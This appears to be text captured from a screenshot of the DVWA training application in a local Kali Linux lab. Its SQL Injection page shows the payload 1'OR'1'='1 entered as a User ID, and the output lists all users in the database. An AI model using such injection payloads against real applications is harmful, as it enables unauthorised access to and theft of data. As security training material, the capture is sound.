 Not Secure http://192.168.96.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith
More info